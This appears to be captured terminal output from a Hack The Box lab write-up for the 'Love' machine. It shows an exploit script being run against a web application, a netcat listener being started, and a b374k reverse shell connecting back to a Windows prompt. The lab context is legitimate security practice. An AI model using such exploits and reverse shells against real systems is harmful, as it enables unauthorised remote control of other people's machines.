 /home/winsad/Desktop/HTB/Machines/Love/exploits 9s ❯ python3 49445.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
/home/winsad/Desktop/HTB/Machines/Love/exploits 29s 1 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.239] 65001
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>